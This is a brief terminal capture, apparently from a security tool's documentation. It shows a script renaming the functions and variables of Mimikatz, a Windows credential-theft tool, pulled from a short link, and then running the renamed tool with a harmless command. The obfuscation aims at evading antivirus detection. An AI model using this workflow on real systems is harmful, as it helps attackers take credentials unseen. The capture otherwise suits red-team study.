 LT1556:obfuscate-pshScript loneferret$ ./obfuscatePSH.py --psh Mimikatz
What name do you want the main function to be called [default is random]:
Number of functions renamed: 14
Number of variables renamed: 299
Fetching from: https://goo.gl/TRkLKn
New function name: Invoke-MWgikzVP
Windows PowerShell
PS C:\Users\loneferret> Invoke-MWgikzVP -Command Coffee
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # Coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
PS C:\Users\loneferret> _